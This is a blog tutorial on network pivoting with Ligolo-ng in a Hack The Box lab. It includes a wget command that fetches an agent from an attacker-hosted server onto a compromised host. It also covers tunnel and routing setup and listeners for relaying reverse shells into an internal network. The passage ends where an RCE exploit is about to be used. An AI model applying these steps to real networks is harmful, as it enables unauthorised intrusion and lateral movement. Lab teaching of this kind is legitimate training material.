Network Pivoting Via VPN Process Tunneling With Ligolo-ng
In this tutorial, we will be using Ligolo-ng to quickly establish a network pivot point that can easily relay reverse shells and file transfer requests to upload needed tools to the target remote system. The example scenario in this blog post is performed on the Hack The Box Dante Pro Labs. However, the methodology behind the steps is what is critical to understand to simplify the process of network pivoting and has applicability to any network.
Ligolo-ng
Ligolo-ng is a network pivoting tool written in Golang that utilizes a local proxy server and remote agents to make process tunneling from remote hosts simple and easy to manage. Ligolo-ng has features other tools lack, such as building a network interface in the system userland that does not require elevated privileges to establish and encrypt VPN tunneling. By utilizing a userland-based network stack, pivoting inside an internal network can be accomplished without using SOCKS proxy while yielding better performance for network scans through multiple systems!
Pivoting Example
This example starts with the assumption that a system in the external network perimeter has been compromised. The compromised host must be dual-homed which is when a system has multiple Network Interface Cards (NICs) that are connected to different network segments. In this scenario, the initial host used for pivoting (bastion host) has been fully compromised and an SSH key has already been generated to allow easy remote access. This host resides in the same 10.10.110/24 network CIDR as our attacking host and we will pivot through this bastion host to access the 172.16.1/24 internal network segment it is connected to.

Despite having root access in this example, the Ligolo-ng network stack is established entirely in the user space of the system and does not need elevated permissions to establish a pivot point!
Transferring The Agent
After logging into the network pivot host, I switched out of the home directory to /opt (/tmp if unprivileged access) and used one of the numerous techniques for transferring the Ligolo-ng agent to the remote host. In this instance, I used the wget command built into Linux to send a GET request back to a local self-hosted web server that is easily spun up with Python. I had already completed this step prior to writing this blog, but will provide an example syntax below.
On the local attacking system, switch to the directory where the ligolo-ng agent I stored:
$ python3 -m http.serverOn the remote pivot point host, run this command to download the ligolo-ng agent:
$ wget http://<attacker_ip>:8000/<ligolo_agent>Establishing Network Interface
Now that the Ligolo-ng agent has been transferred to the network pivot host, two commands need to be run with elevated privileges on the attacker machine to set a tunnel interface.
On the local host, create the ligolo tunnel interface on the attacker system:
$ sudo ip tuntap add user <username> mode tun ligoloThen set the created ligolo tunnel interface to active:
$ sudo ip link set ligolo up
Starting Local Proxy Server

Once the tunnel interface is set, the local proxy server that receives agent relays is executed:
$ ./proxy -selfcertNote: the -selfcert flag results in the tunnel’s certificate being self-signed, which could result in man-in-the-middle attacks outside of a lab environment. To use this tool safely in a production environment, additional understanding of the documentation is required to integrate LetsEncrypt signed certificates.
Connecting Remote Agent
Now the proxy is actively listening for connections, we can connect back to it from the pivot host in the network:
$ ./agent -connect <ip_address>:<port> -ignore-cert
After the connection has been established, enter the command session and select the session number on the local proxy server.

Internal Network Discovery
Now that we have connected the agent, the ifconfig command can be issued to enumerate internally hosted networks on other network interfaces.

Internal Network Routing
It seems there is another internal network hosted in the 172.16.1.0/24 network range. With the established agent, access to the internal network will be as simple as adding the network to the system routing table and initializing the tunnel.
$ sudo ip route add <network_address>/<CIDR> dev ligolo
Starting The Tunnel
Now that the internal network has been added to the routing table, select the session again to ensure the correct session is selected.

To complete the tunnel initialization process, run start to begin running the tunnel connection.

Now that the ligolo-ng tunnel has been set up with the proper associated network routing, a ping scan can now be performed on the internal network without having to specify proxychains before the command syntax.

Setting Up Port Listeners
Now that internal hosts have been discovered by running a ping scan through the bastion host agent, listeners can be added to the proxy server for catching reverse shells and transferring files in and out of the network.

The way the listeners are configured above means if we want to attempt to send a reverse shell back to the local listener, the connection must be sent to port 9000 on the pivot host the agent is listening on in the same network CIDR. The same applies for file transfers on port 9001, except the request will be sent back to a local HTTP server quickly spun up with Python.
Accessing The Target
For this example, I decided to target the host 172.16.1.102. After running a Nmap port scan and further investigating, it revealed that the only port of interest seemed to be a web application running on default HTTP port 80.

Visiting the home page displays the name of the web application, a quick search engine lookup revealed that this application is vulnerable to a custom Remote Code Execution (RCE) exploit available online.
